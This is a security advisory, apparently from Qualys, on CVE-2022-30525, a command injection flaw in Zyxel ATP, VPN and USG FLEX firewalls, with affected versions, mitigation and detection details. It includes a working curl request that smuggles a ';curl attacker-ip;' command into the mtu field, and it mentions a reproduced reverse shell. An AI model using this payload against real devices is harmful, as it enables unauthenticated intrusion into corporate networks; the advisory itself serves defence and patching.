Hackers are actively exploiting a recently patched critical command injection vulnerability (CVE-2022-30525) that affects Zyxel firewalls supporting Zero Touch Provisioning (ZTP), which includes the ATP series, VPN series, and the USG FLEX series (including USG20-VPN and USG20W-VPN). Successful exploitation of this vulnerability could allow an unauthenticated remote attacker to inject arbitrary commands.
Jake Baines of Rapid7 has discovered this vulnerability and reported it to the Zyxel team. The security upgrades were released in a quiet update two weeks ago, but further information has since surfaced.
The impact of this vulnerability increases due to its vast use across industries. The products affected by this vulnerability are widely used in corporate headquarters for VPN, SSL inspection, intrusion protection, email security, and web filtering.
Description
The vulnerability (CVE-2022-30525) affects Zyxel firewalls that offer Zero Touch Provisioning and involves an unauthenticated remote command injection via the HTTP interface (ZTP). Unauthenticated, remote attackers could use this vulnerability to inject commands into the OS via the susceptible firewalls’ administrative HTTP interface (if exposed to the internet), allowing them to change files and run OS commands.
The VPN series, which also supports ZTP, is not vulnerable because it does not support the required functionality.
According to Rapid7, the vulnerability allows an attacker to execute the command as a “nobody” user. The /ztp/cgi-bin/handler URI is used to exploit this vulnerability, which is the result of providing unsanitized input into the os.system method in lib_wan_settings.py. The setWanPortSt command is used to activate the vulnerable capability. An attacker can use the mtu or data parameter to inject arbitrary commands.
The following curl command can be used to test the vulnerability:
curl -v --insecure -H "Content-Type: application/json" -d "{\"command\":\"setWanPortSt\",\"proto\":\"dhcp\",\"port\":\"1\",\"vlan_tagged\":\"1\",\"vlanid\":\"1\",\"mtu\":\";curl attacker-ip;\",\"data\":\"\"}" https://target-ip/ztp/cgi-bin/handler.
At Qualys Labs, we were able to reproduce the vulnerability and triggered a reverse shell/callback on the vulnerable target.

Image Source: Qualys Labs

Image Source: Qualys Labs
Currently, 26,793 affected products are publicly visible on Shodan at the time of writing.

Image Source: Shodan
Affected versions
- ATP series running firmware: ZLD V5.00 through ZLD V5.21 Patch 1
- VPN series running firmware: ZLD V4.60 through ZLD V5.21 Patch 1
- USG FLEX 100(W), 200, 500, 700: ZLD V5.00 through ZLD V5.21 Patch 1
- USG FLEX 50(W) / USG20(W)-VPN: ZLD V5.10 through ZLD V5.21 Patch 1
Mitigation
Customers are advised to upgrade to the latest ZLD V5.30 firmware. For more information, please refer to the official Zyxel Security Advisory.
Qualys Detection
Qualys customers can scan their devices with QID 730491 to detect vulnerable assets.
Please continue to follow Qualys Threat Protection for more coverage on the latest vulnerabilities.
References
https://www.bleepingcomputer.com/news/security/zyxel-fixes-firewall-flaws-that-could-lead-to-hacked-networks/
https://www.bleepingcomputer.com/news/security/hackers-are-exploiting-critical-bug-in-zyxel-firewalls-and-vpns/
https://www.zyxel.com/support/Zyxel-security-advisory-for-OS-command-injection-vulnerability-of-firewalls.shtml